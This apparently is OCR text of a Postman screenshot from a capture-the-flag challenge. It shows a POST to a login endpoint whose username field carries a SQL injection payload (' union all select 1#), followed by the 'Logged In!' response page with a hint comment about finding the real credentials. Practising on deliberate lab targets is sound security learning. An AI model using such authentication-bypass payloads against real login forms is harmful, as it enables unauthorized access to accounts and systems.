 POST http://34.74.105.127/58b04db906/login
Params Authorization Headers (9) Body Pre-request Script Tests
none form-data x-www-form-urlencoded raw binary GraphQL BETA
KEY VALUE DESCRIPTION
username ' union all select 1#
password 1
Key Value Description
Body Cookies (1) Headers (8) Test Results Status: 200 OK Time:
Pretty Raw Preview HTML
1 <!doctype html>
2 <html>
3
4 <head>
5 <title>Logged in</title>
6 </head>
7
8 <body>
9 <h1>Logged In!</h1>
10 <a href="home">Go Home</a>
11 <script>
12 setTimeout(function() { window.location = 'home'; }, 3000);
13 </script>
14 <!-- You got logged in, congrats!  Do you have the real username and password?  If not, might want to do that! -->
15 </body>
16
17 </html>